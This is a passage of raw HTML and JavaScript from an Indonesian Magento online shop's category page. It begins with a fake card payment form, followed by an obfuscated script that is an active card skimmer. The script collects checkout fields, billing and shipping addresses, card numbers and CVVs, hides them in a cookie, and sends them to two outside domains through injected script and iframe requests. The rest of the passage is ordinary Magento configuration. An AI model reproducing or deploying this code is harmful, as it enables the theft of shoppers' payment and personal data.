n\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.alattulis.biz.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.alattulis.biz.id\/","customerLoginUrl":"https:\/\/www.alattulis.biz.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.alattulis.biz.id\/","http:\/\/www.alattulis.biz.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.alattulis.biz.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "2"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.alattulis.biz.id\/page_cache\/block\/render\/id\/204\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products_and_page","catalog_category_view_id_204","blog_css"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/merek-atk\/abc-baterai.html"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To 